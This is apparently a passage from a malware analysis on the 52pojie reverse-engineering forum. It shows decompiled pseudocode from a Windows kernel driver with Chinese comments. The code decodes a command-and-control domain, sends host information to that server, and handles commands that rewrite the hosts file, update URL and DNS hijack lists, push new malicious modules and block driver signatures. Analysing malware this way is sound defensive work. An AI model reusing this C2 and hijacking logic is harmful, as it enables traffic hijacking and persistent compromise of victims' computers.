 if ( !cc_domain )
{
  for ( i = 0i64; i < 0x10; i += 8i64 )
    *&aSyseSysipaCom[i] = _mm_xor_si128(
                            _mm_load_si128(&xmmword_FFFFF80109F0C3B0),
                            _mm_loadu_si128(&aSyseSysipaCom[i]));
  cc_domain = L"syse.sysipa.com";
}
qword_FFFFF80109F0EE38 = 0i64;
dword_FFFFF80109F0EE40 = 0;
g_remote_address = 0i64;
recv_info = 0i64;
xmmword_FFFFF80109F0EE28 = 0i64;
v1 = set_x_info(0xF074B2F, &g_watch_dog);
get_ai_addr(&g_remote_address, cc_domain, 0i64);// 获取域名对应的IP地址
if ( !*v1 )
  goto LABEL_9;
S_addr = g_remote_address.sin_addr.S_un.S_addr;
if ( !g_remote_address.sin_addr.S_un.S_addr )
{
  S_addr = 0xF074B2F;
ABEL_10:
  g_remote_address.sin_addr.S_un.S_addr = S_addr;
  goto LABEL_11;
}
if ( g_remote_address.sin_addr.S_un.S_addr == *(v1 + 2) )
{
ABEL_9:
  S_addr = *(v1 + 1);
  goto LABEL_10;
}
ABEL_11:
set_family(S_addr);
g_remote_address.sin_family = 2;
g_remote_address.sin_port = rol_(20090);
send_info1 = get_send_info(&g_struct2);       // 获取要发送的信息
// 发送和接受来自C&C服务器的数据
v4 = sub_FFFFF80109F01CDC(&g_remote_address, &g_struct2, send_info1, &recv_info, 9000);
if ( v4 <= 1 )
  return v4;
g_remote_address.sin_family = 2;
g_remote_address.sin_port = rol_(10090);
connect_sock = MYWskSocketConnect(&g_remote_address, 1u, 6u);
v6 = connect_sock;
if ( !connect_sock )
  return v4;
_mm_lfence();
if ( !MyWskSend(connect_sock, &g_struct2, send_info1, 0) )
{
  v7 = 1;
  v8 = 0x9FFC;
  mm_recv_info = ExAllocatePoolWithTag_41(PagedPool, 0xA000ui64, 'Recv');
  if ( mm_recv_info )
  {
    while ( MyWskReceive(v6, &recv_info, 0xC, 0) == 0xC )
if ( !v10 && v7 )
{
  switch ( recv_info )
  {
    case 0x20001:
      // 修改host文件,屏蔽其它天龙八部私服
      write_host(mm_recv_info, DWORD1(recv_info), SDWORD2(recv_info));
      break;
    case 0x20002:
      // 更新要劫持的URL列表
      get_hijack_url(mm_recv_info, SDWORD1(recv_info), SDWORD2(recv_info));
      break;
    case 0x20003:
      // 更新驱动恶意模块
      update_sys(mm_recv_info, DWORD1(recv_info), SDWORD2(recv_info));
      break;
    case 0x20004:
      // 更新DNS劫持相关配置
      get_dns_url(mm_recv_info, DWORD1(recv_info), SDWORD2(recv_info));
      break;
    case 0x20005:
      // 获取应用层模块
      set_service_module(mm_recv_info, DWORD1(recv_info), SDWORD2(recv_info));
      break;
    case 0x20006:
      // 获取重定向的IP和port
      set_redirect_list(mm_recv_info, DWORD1(recv_info), SDWORD2(recv_info));
      break;
    case 0x20007:
      // 更新拦截的驱动签名列表
      update_sig_list(mm_recv_info, DWORD1(recv_info), SDWORD2(recv_info));
      break;
吾爱破解论坛
www.52pojie.cn